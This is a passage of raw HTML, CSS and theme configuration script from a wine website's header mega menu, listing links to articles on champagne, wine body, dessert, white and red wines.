				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dc8f01;
				}
</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78"><a href="https://www.ihavewine.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-81"><a href="/wines"><div class="tdb-menu-item-text">Wines</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_29 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_29 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_29{
				    flex-direction: column-reverse;
				}.tdi_29 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_29 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_29:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_29 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_29 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-module-meta-info,
				.tdi_29 .td-next-prev-wrap{
					text-align: center;
				}.tdi_29 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_29.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_29 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_29 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_29 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_29 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: none;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_29:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_29"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "tdb_header_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "15";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_29 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/27.html" rel="bookmark" class="td-image-wrap " title="White Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/White-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/27.html" rel="bookmark" title="White Wine">White Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/28.html" rel="bookmark" class="td-image-wrap " title="Red Wines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Red-Wines-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/28.html" rel="bookmark" title="Red Wines">Red Wines</a></h3>
                    
                    
                    
                                    </div>
            </div>
